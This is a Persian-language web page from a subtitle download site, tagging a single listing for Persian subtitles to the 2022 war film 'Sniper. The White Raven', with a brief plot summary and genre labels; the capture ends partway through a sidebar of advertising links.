

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3-%D9%81%D8%A7%D8%B1%D8%B3%DB%8C-sniper-the-white-raven-2022/
body_size: 10362
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی Sniper. The White Raven 2022 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/tag/دانلود-زیرنویس-فارسی-sniper-the-white-raven-2022/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی Sniper. The White Raven 2022 Archives - بلو سابتایتل" />
	<meta property="og:url" content="https://blue-subtitle.com/tag/دانلود-زیرنویس-فارسی-sniper-the-white-raven-2022/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/","url":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/","name":"دانلود زیرنویس فارسی Sniper. The White Raven 2022 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/07/sniper-the-white-raven.242363.jpg","breadcrumb":{"@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/07/sniper-the-white-raven.242363.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/07/sniper-the-white-raven.242363.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"دانلود زیرنویس فارسی Sniper. The White Raven 2022"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی Sniper. The White Raven 2022 خوراک برچسب" href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-sniper-the-white-raven-2022/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/55370" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag----sniper-the-white-raven-2022 tag-55370 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>دانلود زیرنویس فارسی Sniper. The White Raven 2022</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/sniper-the-white-raven-2022/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2022/07/sniper-the-white-raven.242363.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Sniper. The White Raven 2022" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی فیلم Sniper. The White Raven 2022</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی فیلم Sniper. The White Raven 2022</div>
            <p class="Info">
                <span class="Time fa-clock far"> 2h </span>            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی فیلم Sniper. The White Raven 2022 یک معلم فیزیک اوکراینی پس از تحمل یک تراژدی توسط سربازان مهاجم در دونباس، به دنبال... </p><p class="Genre"><span>ژانر</span> <a aria-label="جنگی" href="https://blue-subtitle.com/category/%d8%ac%d9%86%da%af%db%8c/">جنگی</a>, <a aria-label="درام" href="https://blue-subtitle.com/category/%d8%af%d8%b1%d8%a7%d9%85/">درام</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
